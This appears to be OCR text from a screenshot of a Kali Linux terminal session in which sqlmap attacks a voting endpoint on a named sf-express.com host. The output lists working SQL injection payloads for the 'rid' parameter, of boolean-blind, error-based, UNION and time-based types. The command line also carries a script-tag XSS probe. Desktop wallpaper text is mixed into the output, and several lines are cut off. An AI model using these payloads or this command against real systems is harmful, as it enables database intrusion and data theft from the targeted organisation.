 root@kali:~# sqlmap -u "http://vosuat.sf-express.com:80/index.php?m=question&c=index&a=do_voting&rid=1<script>alert(42873)</script>
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
[*] starting at 08:19:34
[08:19:34] [INFO] resuming back-end DBMS 'mysql'
[08:19:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: rid
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: m=question&c=index&a=do_voting&rid=-4525 OR (7984=7984)#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: m=question&c=index&a=do_voting&rid=1.1 AND (SELECT 7310 FROM(SELECT COUNT(*),CONCAT(0x3a68766a3a,(SELECT (CASE WHEN (7
SE 0 END)),0x3a6a6b6c3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
KALI LINUX
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
The quieter you become, the more you are able to hear.
Payload: m=question&c=index&a=do_voting&rid=1.1 UNION ALL SELECT CONCAT(0x3a68766a3a,0x63686a7451516474624c,0x3a6a6b6c3a)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: m=question&c=index&a=do_voting&rid=1.1 AND 8588=BENCHMARK(5000000,MD5(0x71707541))
---
[08:19:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0